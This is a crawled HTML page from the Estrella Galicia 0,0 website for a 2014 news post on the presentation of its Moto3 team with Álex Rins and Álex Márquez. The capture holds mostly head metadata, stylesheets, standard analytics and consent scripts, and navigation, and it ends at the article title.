

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/
body_size: 12474
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La presentación del Team Estrella Galicia 0,0 en imágenes - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La presentación del Team Estrella Galicia 0,0 en imágenes - Estrella Galicia 0,0" />
	<meta property="og:description" content="Álex Rins y Álex Márquez han protagonizado hoy la puesta de largo de su equipo en Madrid. El actual Subcampeón del Mundo de Moto3 y el vigente rookie del año han desvelado esta mañana en el Media Lab de Madrid sus nuevas Honda NSF250RW, con las que competirán esta temporada en el Campeonato del Mundo [&hellip;]" />
	<meta property="og:url" content="https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2014-03-07T16:39:55+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2014/06/video-presentacion.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2014/06/video-presentacion.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2014/06/video-presentacion.jpg"},{"@type":"WebPage","@id":"https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/#webpage","url":"https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/","name":"La presentaci\u00f3n del Team Estrella Galicia 0,0 en im\u00e1genes - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/#primaryimage"},"datePublished":"2014-03-07T16:39:55+00:00","dateModified":"2014-03-07T16:39:55+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"La presentaci\u00f3n del Team Estrella Galicia 0,0 en im\u00e1genes"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario La presentación del Team Estrella Galicia 0,0  en imágenes del feed" href="https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"dd2639de94","preview":"false","postId":"16058","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/16058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=16058' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fla-presentacion-del-team-estrella-galicia-00-en-imagenes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fla-presentacion-del-team-estrella-galicia-00-en-imagenes%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-16058 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
			<header class="entry-header text-center">
				<h2 class="entry-title">Actualidad</h2>
			</header><!-- .entry-header -->
		</div>
	</div>
<div class="row titulo_not_wrap">
    <div class="col-md-8 col-lg-8">
        <h1 class="single-title">La presentación del Team Estrella Galicia 0,0  en imágenes</h1>
    </div>

</div>
